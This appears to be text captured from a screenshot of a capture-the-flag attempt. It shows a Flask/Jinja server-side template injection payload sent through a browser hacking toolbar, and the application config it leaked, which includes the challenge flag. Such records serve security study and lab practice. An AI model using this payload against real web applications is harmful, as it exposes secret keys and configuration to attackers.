 Load URL
http://415f31c3-913e-499f-83e0-7661604595a7.node3.buuoj.cn/shrine/{{url_for.__globals__['current_app'].config}}
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session',
'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False,
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{e7762946-99cc-4e31-9e7f-a2581c17f4db}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR':
False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE':
'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'TRAP_HTTP_EXCEPTIONS': False}>